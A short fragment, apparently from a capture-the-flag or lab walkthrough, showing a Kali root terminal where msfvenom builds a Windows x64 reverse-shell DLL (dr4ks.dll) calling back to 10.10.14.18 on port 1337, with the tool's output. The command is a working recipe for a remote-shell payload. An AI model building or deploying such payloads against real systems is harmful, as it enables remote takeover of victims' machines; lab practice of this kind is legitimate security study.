 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.18 LPORT=1337 -f dll -o dr4ks.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of dll file: 9216 bytes
Saved as: dr4ks.dll
┌──(root㉿kali)-[/home/kali/Desktop]
└─#
Home